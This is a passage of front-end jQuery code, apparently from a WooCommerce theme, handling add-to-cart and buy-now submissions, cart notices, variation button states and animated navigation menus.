                            E("body").append(aq);
                            var ar = E('<span class="close-notice"></span>').click(function() {
                                E(this).closest(".wr-notice-cart-outer").removeClass("active")
                            });
                            E("body .wr-notice-cart").prepend(ar);
                            setTimeout(function() {
                                E("body > .wr-notice-cart-outer").addClass("active")
                            }, 10);
                            setTimeout(function() {
                                E("body > .wr-notice-cart-outer").removeClass("active")
                            }, 5000);
                            ai.addClass("added");
                            aj.addClass("added");
                            E(document.body).trigger("updated_wc_div")
                        } else {
                            if (at.status == "false") {
                                E("body > .wr-notice-cart-outer").remove();
                                var aq = '<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">' + at.notice + "</div></div></div>";
                                E("body").append(aq);
                                var ar = E('<span class="close-notice"></span>').click(function() {
                                    E(this).closest(".wr-notice-cart-outer").removeClass("active")
                                });
                                E("body .wr-notice-cart").prepend(ar);
                                setTimeout(function() {
                                    E("body > .wr-notice-cart-outer").addClass("active")
                                }, 10);
                                setTimeout(function() {
                                    E("body > .wr-notice-cart-outer").removeClass("active")
                                }, 5000);
                                ai.addClass("error");
                                aj.addClass("error")
                            }
                        }
                        ai.removeClass("loading");
                        ai.prop("disabled", false);
                        aj.removeClass("loading");
                        aj.prop("disabled", false)
                    };
                ai.prop("disabled", true);
                ai.addClass("loading");
                ai.removeClass("added error");
                aj.addClass("loading");
                aj.removeClass("added error");
                if (!am.find('input[name="wr-action-cart"]').length) {
                    am.append('<input type="hidden" name="wr-action-cart" value="add_to_cart" />')
                }
                for (var ak in E.WR.form_add_to_cart_events) {
                    for (var ah = 0; ah < E.WR.form_add_to_cart_events[ak].length; ah++) {
                        if (E.WR.form_add_to_cart_events[ak][ah].handler) {
                            var al = ai.closest("form");
                            if (E.WR.form_add_to_cart_events[ak][ah].selector) {
                                al = al.find(E.WR.form_add_to_cart_events[ak][ah].selector)
                            }
                            if (al.length) {
                                E.WR.form_add_to_cart_events[ak][ah].handler.call(al[0], af)
                            }
                        }
                    }
                }
                if (!isLocalStorageSupported()) {
                    am.append('<input type="hidden" name="add_to_cart_normally" value="1" />')
                } else {
                    var ag = E("iframe#wr_nitro_add_to_cart_iframe");
                    if (!ag.length) {
                        ag = E("<iframe />", {
                            id: "wr_nitro_add_to_cart_iframe",
                            name: "wr_nitro_add_to_cart_iframe",
                            src: "about:blank"
                        }).css({
                            position: "absolute",
                            top: ai.offset().top + "px",
                            left: ai.offset().left + "px",
                            width: ai.outerWidth() + "px",
                            height: ai.outerHeight() + "px",
                            opacity: 0,
                            visibility: "hidden"
                        });
                        E(document.body).append(ag)
                    }
                    ag.show().off("load").on("load", function(ao) {
                        ae(typeof ao.target.contentDocument.documentElement.outerHTML != "undefined" ? ao.target.contentDocument.documentElement.outerHTML : ao.target.contentDocument.documentElement.innerHTML);
                        ag.hide()
                    });
                    am.attr("target", "wr_nitro_add_to_cart_iframe")
                }
                E.WR.form_add_to_cart_processing = false;
                am.submit()
            }
        }
        E("body").on("show_variation", "form.cart.variations_form", function(af, ae, ad) {
            af.preventDefault();
            var ag = E(this);
            if (ad) {
                ag.find(".single_buy_now").removeAttr("disabled").removeClass("disabled");
                ag.find(".single_add_to_cart_button").removeAttr("disabled").removeClass("disabled");
                ag.find(".woocommerce-variation-add-to-cart").removeAttr("disabled").removeClass("disabled");
                E(".floating-add-to-cart button").removeAttr("disabled");
                ag.find(".single_buy_now").removeClass("wr-notice-tooltip");
                ag.find(".single_buy_now .notice-tooltip").remove();
                ag.find(".single_add_to_cart_button").removeClass("wr-notice-tooltip");
                ag.find(".single_add_to_cart_button .notice-tooltip").remove();
                ag.find(".woocommerce-variation-add-to-cart").removeClass("wr-notice-tooltip");
                ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").remove();
                E(".floating-add-to-cart button").removeClass("wr-notice-tooltip");
                E(".floating-add-to-cart button .notice-tooltip").remove()
            } else {
                ag.find(".single_buy_now").attr("disabled", "disabled").addClass("disabled");
                ag.find(".single_add_to_cart_button").attr("disabled", "disabled").addClass("disabled");
                ag.find(".woocommerce-variation-add-to-cart").attr("disabled", "disabled").addClass("disabled");
                E(".floating-add-to-cart button").attr("disabled", "disabled").addClass("disabled");
                if (ag.find(".single_buy_now .notice-tooltip").length == 0) {
                    ag.find(".single_buy_now").addClass("wr-notice-tooltip");
                    ag.find(".single_buy_now").append('<span class="notice-tooltip">' + WR_Data_Js.wr_noice_tooltip + "</span>")
                }
                if (ag.find(".single_add_to_cart_button .notice-tooltip").length == 0) {
                    ag.find(".single_add_to_cart_button").addClass("wr-notice-tooltip");
                    ag.find(".single_add_to_cart_button").append('<span class="notice-tooltip">' + WR_Data_Js.wr_noice_tooltip + "</span>")
                }
                if (ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").length == 0) {
                    ag.find(".woocommerce-variation-add-to-cart").addClass("wr-notice-tooltip");
                    ag.find(".woocommerce-variation-add-to-cart").append('<span class="notice-tooltip">' + WR_Data_Js.wr_noice_tooltip + "</span>")
                }
                if (E(".floating-add-to-cart button .notice-tooltip").length == 0) {
                    E(".floating-add-to-cart button").addClass("wr-notice-tooltip");
                    E(".floating-add-to-cart button").append('<span class="notice-tooltip">' + WR_Data_Js.wr_noice_tooltip + "</span>")
                }
            }
        });
        E("body").on("hide_variation", "form.cart.variations_form", function(af, ae, ad) {
            af.preventDefault();
            var ag = E(this);
            ag.find(".single_buy_now").attr("disabled", "disabled").addClass("disabled");
            ag.find(".single_add_to_cart_button").attr("disabled", "disabled").addClass("disabled");
            ag.find(".woocommerce-variation-add-to-cart").attr("disabled", "disabled").addClass("disabled");
            E(".floating-add-to-cart button").attr("disabled", "disabled").addClass("disabled");
            if (ag.find(".single_buy_now .notice-tooltip").length == 0) {
                ag.find(".single_buy_now").addClass("wr-notice-tooltip");
                ag.find(".single_buy_now").append('<span class="notice-tooltip">' + WR_Data_Js.wr_noice_tooltip + "</span>")
            }
            if (ag.find(".single_add_to_cart_button .notice-tooltip").length == 0) {
                ag.find(".single_add_to_cart_button").addClass("wr-notice-tooltip");
                ag.find(".single_add_to_cart_button").append('<span class="notice-tooltip">' + WR_Data_Js.wr_noice_tooltip + "</span>")
            }
            if (ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").length == 0) {
                ag.find(".woocommerce-variation-add-to-cart").addClass("wr-notice-tooltip");
                ag.find(".woocommerce-variation-add-to-cart").append('<span class="notice-tooltip">' + WR_Data_Js.wr_noice_tooltip + "</span>")
            }
            if (E(".floating-add-to-cart button .notice-tooltip").length == 0) {
                E(".floating-add-to-cart button").addClass("wr-notice-tooltip");
                E(".floating-add-to-cart button").append('<span class="notice-tooltip">' + WR_Data_Js.wr_noice_tooltip + "</span>")
            }
        });
        var ab = function(ae) {
            var ai = function(al) {
                if (al.status == "true") {
                    var am = WR_Data_Js.checkout_url;
                    if (parseInt(WR_Data_Js.buy_now_button_action) == 2) {
                        window.location.href = am
                    } else {
                        if (am.indexOf("?") > -1) {
                            am = am + "&wr-buy-now=check-out"
                        } else {
                            am = am + "?wr-buy-now=check-out"
                        }
                        if (typeof E.fn.magnificPopup != "undefined") {
                            E.magnificPopup.close();
                            setTimeout(function() {
                                E.magnificPopup.open({
                                    items: {
                                        src: am
                                    },
                                    type: "iframe",
                                    mainClass: "mfp-fade wr-buy-now"
                                })
                            }, 100)
                        }
                    }
                    E(document.body).trigger("updated_wc_div")
                } else {
                    if (al.status == "false") {
                        E("body > .wr-notice-cart-outer").remove();
                        var aj = '<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">' + al.notice + "</div></div></div>";
                        E("body").append(aj);
                        var ak = E('<span class="close-notice"></span>').click(function() {
                            E(this).closest(".wr-notice-cart-outer").removeClass("active")
                        });
                        E("body .wr-notice-cart").prepend(ak);
                        setTimeout(function() {
                            E("body > .wr-notice-cart-outer").addClass("active")
                        }, 10);
                        setTimeout(function() {
                            E("body > .wr-notice-cart-outer").removeClass("active")
                        }, 5000);
                        ah.addClass("error");
                        ag.addClass("error")
                    }
                }
                ah.removeClass("loading");
                ah.prop("disabled", false);
                ag.removeClass("loading");
                ag.prop("disabled", false)
            };
            if (ae === true) {
                return ai({
                    status: "true"
                })
            }
            ae.preventDefault();
            ae.stopPropagation();
            var ah = E(this),
                ad = ah.closest("form"),
                ag = E(".floating-add-to-cart .floating_button"),
                af = function() {
                    if (!isLocalStorageSupported()) {
                        ad.append('<input type="hidden" name="buy_now" value="1" />')
                    }
                    window.wr_add_to_cart_ajax(ah, ae, ai)
                };
            if (parseInt(WR_Data_Js.buy_now_checkout_type) == 1) {
                ah.prop("disabled", true);
                ah.addClass("loading");
                ah.removeClass("added error");
                ag.addClass("loading");
                ag.removeClass("error");
                E.ajax({
                    url: WRAjaxURL,
                    data: {
                        action: "wr_clear_cart",
                        _nonce: _nonce_wr_nitro
                    },
                    complete: function(aj) {
                        af()
                    }
                })
            } else {
                af()
            }
        };
        if (parseInt(WR_Data_Js.in_buy_now_process)) {
            ab(true)
        }
        E("form.cart .single_buy_now").click(ab);
        E("body").on("click", ".quickview-modal form.cart .single_buy_now", ab);
        E(".floating-add-to-cart .single_buy_now").click(function(ad) {
            ad.preventDefault();
            ad.stopPropagation();
            E("form.cart .single_buy_now").trigger("click")
        });
        E(document).on("gform_pre_conditional_logic", function(ad, ae) {
            setTimeout(function() {
                var ag = E("#gform_submit_button_" + ae).is(":visible");
                if (!ag) {
                    var af = E('[id="gform_submit_button_' + ae + '"]');
                    af.show().prop("disabled", true)
                } else {
                    var ag = E("#gform_submit_button_" + ae).is(":disabled"),
                        af = E('[id="gform_submit_button_' + ae + '"]');
                    if (ag) {
                        af.show().prop("disabled", false)
                    } else {
                        af.show().prop("disabled", true)
                    }
                }
            })
        });
        E("body").on("click", ".woocommerce-cart .cart-table .product-remove a", function() {
            var ae = E(this),
                ad = ae.closest("tr").find(".product-name > a").text().trim();
            E(document).ajaxComplete(function(aj, al, ah) {
                var ag = ah.url,
                    ak = (typeof ah.data != "undefined") ? ah.data : "";
                if (ag.indexOf("?remove_item=") != -1) {
                    var af = E(".woocommerce-message"),
                        am = af.find("a")[0].outerHTML,
                        ai = WR_Data_Js.removed_notice.replace("%s", '"' + ad + '"');
                    E(".woocommerce-message").html(ai + am)
                }
            })
        })
    }

    function s() {
        E(".hb-sidebar .icon-sidebar").click(function() {
            E(this).closest(".hb-sidebar").addClass("active");
            E("html").addClass("no-scroll")
        });
        E(".hb-sidebar .content-sidebar > .overlay").click(function() {
            E(this).closest(".hb-sidebar").removeClass("active");
            E("html").removeClass("no-scroll")
        })
    }

    function d() {
        E(".hb-currency .list .item").click(function() {
            var ad = E(this),
                aa = ad.closest("form"),
                ac = aa.find(".currency-value"),
                ab = ad.attr("data-id");
            ac.val(ab);
            aa.submit()
        })
    }

    function o() {
        E("body.wr-desktop").on("click", ".hb-menu .menu-icon-action", function() {
            var ap = E(this);
            var av = ap.parents(".hb-menu");
            ap.find(".wr-burger-scale").addClass("wr-acitve-burger");
            var an = av.find(".site-navigator-outer")[0].outerHTML;
            if (!E("body > .hb-menu-outer").length) {
                E("body").append('<div class="hb-menu-outer"></div>')
            }
            E("body > .hb-menu-outer").html(an);
            setTimeout(function() {
                var ay = E(".hb-menu-outer .navigator-column").height();
                var ax = E(".hb-menu-outer .navigator-column-inner").height();
                if (ay < ax) {
                    E(".hb-menu-outer").addClass("hb-menu-scroll")
                }
            }, 500);
            if (!E("body > .hb-overlay-menu").length) {
                E("body").append('<div class="hb-overlay-menu"></div>')
            }
            var ao = ap.attr("data-layout");
            var aw = ap.attr("data-effect");
            var am = ap.attr("data-position");
            var ak = ap.attr("data-animation");
            var ah = E("body > .wrapper-outer");
            var aj = E("body > .hb-menu-outer .sidebar-style");
            var ar = E("body > .hb-menu-outer");
            var au = E("body > .hb-menu-outer ul.site-navigator");
            var al = E("body > .hb-overlay-menu");
            var at = E("body > .hb-menu-outer .fullscreen-style");
            E("html").addClass("no-scroll");
            if (ao == "fullscreen") {
                switch (aw) {
                    case "none":
                        at.show();
                        break;
                    case "fade":
                        at.fadeIn(100);
                        break;
                    case "scale":
                        setTimeout(function() {
                            at.addClass("scale-active")
                        }, 100);
                        break
                }
            } else {
                if (ao == "sidebar") {
                    var ai = aj.innerWidth();
                    al.attr("data-position", am);
                    al.attr("data-animation", ak);
                    al.fadeIn();
                    aj.css("opacity", 1);
                    var aq = E("#wpadminbar");
                    if (aq.length) {
                        aj.css("top", aq.height() + "px")
                    } else {
                        aj.css("top", "0px")
                    }
                    switch (am) {
                        case "left":
                            aj.css({
                                visibility: "visible",
                                left: "-" + ai + "px"
                            }).animate({
                                left: "0px"
                            });
                            if (ak == "push" || ak == "fall-down" || ak == "fall-up") {
                                ah.css({
                                    position: "relative",
                                    left: "0px"
                                }).animate({
                                    left: ai + "px"
                                })
                            }
                            switch (ak) {
                                case "slide-in-on-top":
                                    break;
                                case "push":
                                    break;
                                case "fall-down":
                                    au.css({
                                        position: "relative",
                                        top: "-300px"
                                    }).animate({
                                        top: "0px"
                                    });
                                    break;
                                case "fall-up":
                                    au.css({
                                        position: "relative",
                                        top: "300px"
                                    }).animate({
                                        top: "0px"
                                    });
                                    break
                            }
                            break;
                        case "right":
                            aj.css({
                                visibility: "visible",
                                right: "-" + ai + "px"
                            }).animate({
                                right: "0px"
                            });
                            if (ak == "push" || ak == "fall-down" || ak == "fall-up") {
                                ah.css({
                                    position: "relative",
                                    right: "0px"
                                }).animate({
                                    right: ai + "px"
                                })
                            }
                            switch (ak) {
                                case "slide-in-on-top":
                                    break;
                                case "push":
                                    break;
                                case "fall-down":
                                    au.css({
                                        position: "relative",
                                        top: "-300px"
                                    }).animate({
                                        top: "0px"
                                    });
                                    break;
                                case "fall-up":
                                    au.css({
                                        position: "relative",
                                        top: "300px"
                                    }).animate({
                                        top: "0px"
                                    });
                                    break
                            }
                            break
                    }
                }
            }
        });
        E("body").on("click", ".fullscreen-style .close", function() {
            E(".wr-burger-scale").removeClass("wr-acitve-burger");
            var aj = E(this);
            var ai = aj.parents(".hb-menu-outer");
            var ah = aj.attr("data-effect");
            switch (ah) {
                case "none":
                    ai.remove();
                    break;
                case "fade":
                    ai.find(".site-navigator-outer").fadeOut(300, function() {
                        ai.remove()
                    });
                    break;
                case "scale":
                    ai.find(".site-navigator-outer").removeClass("scale-active");
                    setTimeout(function() {
                        ai.remove()
                    }, 300);
                    break
            }
            E("html").removeClass("no-scroll");
            E("body > .wrapper-outer").removeAttr("style")
        });
        E("body").on("click", ".hb-overlay-menu", function() {
            E(".wr-burger-scale").removeClass("wr-acitve-burger");
            var ao = E(this);
            var ai = ao.attr("data-position");
            var ak = ao.attr("data-animation");
            var am = E("body > .wrapper-outer");
            var aj = E("body > .hb-menu-outer .sidebar-style");
            var an = E("body > .hb-menu-outer ul.site-navigator");
            var ah = aj.innerWidth();
            var al = aj.innerHeight();
            ao.fadeOut();
            setTimeout(function() {
                E("body > .hb-menu-outer").remove();
                ao.remove();
                E("html").removeClass("no-scroll");
                E("body > .wrapper-outer").removeAttr("style")
            }, 500);
            switch (ai) {
                case "left":
                    aj.animate({
                        left: "-" + ah + "px"
                    });
                    if (ak == "push" || ak == "fall-down" || ak == "fall-up") {
                        am.animate({
                            left: "0px"
                        })
                    }
                    switch (ak) {
                        case "slide-in-on-top":
                            break;
                        case "push":
                            break;
                        case "fall-down":
                            an.animate({
                                top: "-300px"
                            });
                            break;
                        case "fall-up":
                            an.animate({
                                top: "300px"
                            });
                            break
                    }
                    break;
                case "right":
                    aj.animate({
                        right: "-" + ah + "px"
                    });
                    if (ak == "push" || ak == "fall-down" || ak == "fall-up") {
                        am.animate({
                            right: "0px"
                        })
                    }
                    switch (ak) {
                        case "slide-in-on-top":
                            break;
                        case "push":
                            break;
                        case "fall-down":
                            an.animate({
                                top: "-300px"
                            });
                            break;
                        case "fall-up":
                            an.animate({
                                top: "300px"
                            });
                            break
                    }
                    break
            }
        });
        E("body").on("click", ".header .menu-more .icon-more", function(aA) {
            var aw = E(this);
            var an = aw.closest(".site-navigator-inner");
            var ah = aw.closest(".menu-more");
            var am = an.find(".site-navigator");
            var at = an.find(".nav-more");
            var av = an.find(" > .site-navigator .item-hidden");
            var ap = E(".header .menu-more").index(ah);
            var ao = aw.closest(".element-item");
            E(".header .menu-more:not(:eq(" + ap + "))").removeClass("active-more");
            if (ah.hasClass("active-more")) {
                ah.removeClass("active-more")
            } else {
                S(aw, ".hb-menu", function(aD) {
                    ah.removeClass("active-more")
                });
                at.html("");
                at.removeAttr("style");
                var az = E(window).width();
                var aj = at[0].getBoundingClientRect();
                var ay = (az > 1024) ? parseInt(WR_Data_Js.offset) : 0;
                if (az < (aj.right + 5)) {
                    var aq = (aj.right + 5 + ay) - az;
                    at.css("left", -aq + "px")
                } else {
                    if (aj.left < (5 + ay)) {
                        at.css("left", "5px")
                    }
                }
                var aC = (ao.attr("data-margin-top") == "empty") ? ao.attr("data-margin-top") : parseInt(ao.attr("data-margin-top"));
                var ai = ah[0].getBoundingClientRect();
                if (aw.closest(".sticky-row-scroll").length || aC == "empty") {
                    var ak = aw.closest((aw.closest(".sticky-row-scroll").length ? ".sticky-row" : ".hb-section-outer"))[0].getBoundingClientRect();
                    var al = ai.top + ai.height;
                    var ax = ak.top + ak.height;
                    var aB = parseInt(ax - al);
                    var au = parseInt(aB + ai.height);
                    at.css("top", au)
                } else {
                    if (aC > 0) {
                        at.css("top", (aC + ai.height))
                    }
                }
                if (av.length) {
                    var ar = "";
                    E.each(av, function() {
                        ar += E(this)[0].outerHTML
                    });
                    at.html('<ul class="animation-' + ao.attr("data-animation") + " " + am.attr("class") + '">' + ar + "</ul>")
                }
                setTimeout(function() {
                    ah.addClass("active-more")
                }, 10)
            }
        });
        if (E.fn.hoverIntent) {
            var ad = function(aC) {
                var aH = "";
                var aJ = aC[0].getBoundingClientRect();
                var aF = E(window).width();
                var ar = (aF > 1024) ? parseInt(WR_Data_Js.offset) : 0;
                var aL = (aC.closest(".hb-menu").attr("data-margin-top") == "empty") ? aC.closest(".hb-menu").attr("data-margin-top") : parseInt(aC.closest(".hb-menu").attr("data-margin-top"));
                if (aC.hasClass("wrmm-item")) {
                    var ax = aC.find(" > .mm-container-outer");
                    ax.attr("style", "display:block");
                    var ai = aC.closest(".container")[0].getBoundingClientRect();
                    var aF = E(window).width();
                    var aw = ai.width;
                    var az = ai.right;
                    var av = 0;
                    var ao = 0;
                    var aA = ax.attr("data-width");
                    if (aA === "full") {
                        av = aw;
                        if ((av + 10 + ar * 2) >= aF) {
                            av = aw - 10;
                            az -= 5
                        }
                    } else {
                        if (aA === "full-width") {
                            av = aF - 10 - (ar * 2);
                            az = 5 + ar
                        } else {
                            av = parseInt(aA) ? parseInt(aA) : aw;
                            if ((av + 10 + ar * 2) >= aF) {
                                av = aF - 10 - (ar * 2);
                                az -= 5
                            }
                        }
                    }
                    ax.width(av);
                    var aG = ax[0].getBoundingClientRect();
                    if (aA == "full-width") {
                        ao = -(aG.left - az)
                    } else {
                        if (aA == "full") {
                            ao = ((aG.right - az) > 0) ? -(parseInt(aG.right - az)) : 0
                        } else {
                            ao = (aG.right > (aF - 5 - (ar * 2))) ? (-(aG.right - (aF - 5 - ar))) : 0
                        }
                    }
                    aH = {
                        display: "block",
                        left: ao,
                        width: av
                    };
                    if (aC.closest(".sticky-row-scroll").length || aL == "empty") {
                        var ap = aC.closest((aC.closest(".sticky-row-scroll").length ? ".sticky-row" : ".hb-section-outer"))[0].getBoundingClientRect();
                        var at = aJ.top + aJ.height;
                        var aD = ap.top + ap.height;
                        var aI = parseInt(aD - at);
                        var ay = parseInt(aI + aJ.height);
                        aH.top = ay;
                        if (aC.children(".hover-area").length == 0) {
                            aC.append('<span class="hover-area" style="height:' + (ay - aJ.height) + 'px"></span>')
                        }
                    } else {
                        if (aL > 0) {
                            aH.top = aL + aJ.height;
                            if (aC.children(".hover-area").length == 0) {
                                aC.append('<span class="hover-area" style="height:' + aL + 'px"></span>')
                            }
                        }
                    }
                    var aK = ax.find(".mm-container").width();
                    var aj = 0;
                    E.each(ax.find(".mm-container > .mm-col"), function() {
                        var aM = E(this);
                        var aN = aM.outerWidth();
                        aj += aN;
                        aM.removeClass("mm-last-row");
                        if (aj == aK) {
                            aM.addClass("mm-last-row");
                            aj = 0
                        } else {
                            if (aj > aK) {
                                aM.prev().addClass("mm-last-row");
                                aj = aN
                            }
                        }
                    })
                } else {
                    var ax = aC.find(" > ul.sub-menu");
                    ax.attr("style", "display:block");
                    if (ax.length == 0) {
                        return false
                    }
                    var aG = ax[0].getBoundingClientRect();
                    var aF = E(window).width();
                    var ao = Math.round(aG.right - aF + ar);
                    if (aC.hasClass("menu-default")) {
                        ao = (ao > 0) ? (-ao - 5) : 0;
                        if (aC.closest(".sticky-row-scroll").length || aL == "empty") {
                            var ap = aC.closest((aC.closest(".sticky-row-scroll").length ? ".sticky-row" : ".hb-section-outer"))[0].getBoundingClientRect();
                            var at = aJ.top + aJ.height;
                            var aD = ap.top + ap.height;
                            var aI = parseInt(aD - at);
                            var aq = parseInt(aI + aJ.height);
                            if (aC.children(".hover-area").length == 0) {
                                aC.append('<span class="hover-area" style="height:' + (aq - aJ.height) + 'px"></span>')
                            }
                        } else {
                            if (aL > 0) {
                                var aq = aL + aJ.height;
                                if (aC.children(".hover-area").length == 0) {
                                    aC.append('<span class="hover-area" style="height:' + aL + 'px"></span>')
                                }
                            }
                        }
                    } else {
                        var aB = aC.closest("ul");
                        var an = parseInt(aB.css("left"));
                        if (an < 0) {
                            var ah = aB[0].getBoundingClientRect();
                            ao = (aG.width < (ah.left - ar)) ? -aG.width : aG.width
                        } else {
                            if (WR_Data_Js.rtl == 1 && aC.hasClass("menu-item-lv1")) {
                                ao = -aG.width
                            } else {
                                ao = (ao > 0) ? -aG.width : aG.width
                            }
                        }
                        var am = E(window).height();
                        var au = E("#wpadminbar").length ? ((E("#wpadminbar").css("position") == "fixed") ? E("#wpadminbar").height() : 0) : 0;
                        var al = am - (aG.top + aG.height) - ar;
                        if (aG.height > (am - 10 - au - ar)) {
                            al = -(aG.top - au - 5 - ar)
                        } else {
                            al = al < 5 ? (al - 5) : 0
                        }
                    }
                    aH = {
                        display: "block",
                        left: ao
                    };
                    if (typeof al !== "undefined") {
                        aH.top = al
                    }
                    if (typeof aq !== "undefined") {
                        aH.top = aq
                    }
                }
                ax.css(aH);
                var aE = aC.closest(".hb-menu").attr("data-animation");
                switch (aE) {
                    case "none":
                        ax.css({
                            opacity: "1"
                        });
                        break;
                    case "fade":
                        ax.stop(true, true).css({
                            pointerEvents: "none"
                        }).animate({
                            opacity: "1"
                        }, 150, function() {
                            aH.pointerEvents = "";
                            ax.css(aH)
                        });
                        break;
                    case "left-to-right": 
                        var ao = parseInt(ax.css("left"));
                        ax.stop(true, true).css({
                            pointerEvents: "none",
                            left: (ao - 50) + "px"
                        }).delay(500).animate({
                            opacity: "1",
                            left: ao + "px"
                        }, 300, function() {
                            aH.pointerEvents = "";
                            ax.css(aH)
                        });
                        break;
                    case "right-to-left":
                        var ao = parseInt(ax.css("left"));
                        ax.stop(true, true).css({
                            pointerEvents: "none",
                            left: (ao + 50) + "px"
                        }).animate({
                            opacity: "1",
                            left: ao + "px"
                        }, 300, function() {
                            aH.pointerEvents = "";
                            ax.css(aH)
                        });
                        break;
                    case "bottom-to-top":
                        var ak = parseInt(ax.css("top"));
                        var ao = parseInt(ax.css("left"));
                        ax.stop(true, true).css({
                            pointerEvents: "none",
                            left: ao + "px",
                            top: (ak + 30) + "px"
                        }).animate({
                            opacity: "1",
                            top: ak + "px"
                        }, 300, function() {
                            aH.pointerEvents = "";
                            ax.css(aH)
                        });
                        break;
                    case "scale":
                        var ao = parseInt(ax.css("left"));
                        ax.css({
                            pointerEvents: "none",
                            left: ao + "px",
                            transform: "scale(0.8)"
                        }).animate({
                            opacity: "1",
                            transform: "scale(1)"
                        }, 250, function() {
                            aH.pointerEvents = "";
                            ax.css(aH)
                        });
                        break
                }
                aC.addClass("menu-hover")
            };
            setTimeout(function() {
                E(".wr-desktop header.header.horizontal-layout .active-menu").each(function() {
                    ad(E(this))
                })
            }, 1000);
            E(".wr-desktop header.header.horizontal-layout").hoverIntent({
                over: function() {
                    var ah = E(this);
                    if (ah.hasClass("active-menu")) {
                        return
                    }
                    ad(ah)
                },
                out: function() {
                    var al = E(this);
                    if (al.hasClass("active-menu")) {
                        return
                    }
                    al.children(".hover-area").remove();
                    if (al.hasClass("wrmm-item")) {
                        var aj = al.find(" > .mm-container-outer")
                    } else {
                        var aj = al.find("ul.sub-menu")
                    }
                    al.find(" > .menu-item-link .hover-area").removeAttr("style");
                    var ak = al.closest(".hb-menu").attr("data-animation");
                    switch (ak) {
                        case "none":
                            al.removeClass("menu-hover");
                            aj.removeAttr("style");
                            break;
                        case "fade":
                            aj.stop(true, true).animate({
                                opacity: "0"
                            }, 150, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break;
                        case "left-to-right": 
                            var ai = parseInt(aj.css("left")) - 50;
                            aj.stop(true, true).animate({
                                opacity: "0",
                                left: ai + "px"
                            }, 300, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                        });
                            break;
                        case "right-to-left":
                            var ai = parseInt(aj.css("left")) + 50;
                            aj.stop(true, true).animate({
                                opacity: "0",
                                left: ai + "px"
                            }, 300, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break;
                        case "bottom-to-top":
                            var ah = parseInt(aj.css("top")) + 50;
                            aj.stop(true, true).animate({
                                opacity: "0",
                                top: ah + "px"
                            }, 300, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break;
                        case "scale":
                            aj.stop(true, true).animate({
                                opacity: "0",
                                transform: "scale(0.8)"
                            }, 250, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break
                    }
                },
                timeout: 0,
                sensitivity: 1,
                interval: 0,
                selector: ".site-navigator li.menu-item"
            });
            var af = function(az) {
                var aC = "";
                var aA = E(window).width();
                var aw = 0;
                if (az.closest(".menu-more").length == 1) {
                    var ai = az.closest(".menu-more");
                    var aj = ai[0].getBoundingClientRect();
                    var aB = aA - aj.right;
                    if (aj.left > aB) {
                        aw = 1
                    }
                } else {
                    aw = az.closest(".vertical-layout.right-position-vertical").length || az.closest(".sidebar-style.right-position").length
                }
                var aq = (aA > 1024) ? parseInt(WR_Data_Js.offset) : 0;
                var aD = az[0].getBoundingClientRect();
                var am = E(window).height();
                if (az.hasClass("wrmm-item")) {
                    var av = az.find(" > .mm-container-outer");
                    av.attr("style", "display:block");
                    var at = av.attr("data-width");
                    if (aw == 1) {
                        var au = aD.left - aq;
                        if (at == "full" || at > au) {
                            at = au - 5
                        }
                        av.width(at);
                        var ak = av[0].getBoundingClientRect();
                        var ar = E("#wpadminbar").length ? ((E("#wpadminbar").css("position") == "fixed") ? E("#wpadminbar").height() : 0) : 0;
                        var an = am - (ak.top + ak.height) - aq;
                        if (ak.height > (am - 10 - ar - aq)) {
                            an = -(ak.top - ar - 5 - aq)
                        } else {
                            an = an < 5 ? (an - 5) : 0
                        }
                        aC = {
                            display: "block",
                            width: at,
                            left: -at,
                            top: an
                        }
                    } else {
                        var au = aA - aD.right - aq;
                        if (at == "full" || at > au) {
                            at = au - 5
                        }
                        av.width(at);
                        var ak = av[0].getBoundingClientRect();
                        var ar = E("#wpadminbar").length ? ((E("#wpadminbar").css("position") == "fixed") ? E("#wpadminbar").height() : 0) : 0;
                        var an = am - (ak.top + ak.height) - aq;
                        if (ak.height > (am - 10 - ar - aq)) {
                            an = -(ak.top - ar - 5 - aq)
                        } else {
                            an = an < 5 ? (an - 5) : 0
                        }
                        aC = {
                            display: "block",
                            width: at,
                            left: parseInt(aD.width),
                            top: an
                        }
                    }
                } else {
                    var av = az.find(" > ul.sub-menu");
                    if (!av.length) {
                        return false
                    }
                    av.attr("style", "display:block");
                    var ak = av[0].getBoundingClientRect();
                    if (az.hasClass("menu-default")) {
                        if (aw == 1) {
                            var ap = -parseInt(ak.width)
                        } else {
                            var ap = parseInt(aD.width)
                        }
                    } else {
                        var ay = az.closest("ul");
                        var ah = ay[0].getBoundingClientRect();
                        var ap = (ak.width > (aA - ah.right - aq - 5)) ? -ak.width : ak.width;
                        var ao = parseInt(ay.css("left"));
                        if (ao < 0) {
                            var ap = (ak.width < ah.left - 5 - aq) ? -ak.width : ak.width
                        }
                    }
                    var ar = E("#wpadminbar").length ? ((E("#wpadminbar").css("position") == "fixed") ? E("#wpadminbar").height() : 0) : 0;
                    var an = am - (ak.top + ak.height) - aq;
                    if (ak.height > (am - 10 - ar - aq)) {
                        an = -(ak.top - ar - 5 - aq)
                    } else {
                        an = an < 5 ? (an - 5) : 0
                    }
                    aC = {
                        display: "block",
                        left: ap,
                        top: an
                    }
                }
                var ax = (az.closest(".menu-more").length == 1) ? az.closest(".element-item").attr("data-animation") : az.closest(".site-navigator-outer").attr("data-effect-vertical");
                if (az.closest(".hb-menu-scroll").length && az.hasClass("menu-item-lv0")) {
                    if (ak.height > (am - 10 - aq * 2 - ar)) {
                        aC.top = 5
                    } else {
                        if ((aD.top + ak.height) > (am - 5 - aq)) {
                            aC.top = aD.top - ((aD.top + ak.height) - am);
                            aC.top -= aq * 2 + ar + 5
                        } else {
                            aC.top = aD.top - aq - ar
                        }
                    }
                }
                av.css(aC);
                switch (ax) {
                    case "none":
                        av.css({
                            visibility: "visible",
                            opacity: "1"
                        });
                        break;
                    case "fade":
                        av.stop(true, true).animate({
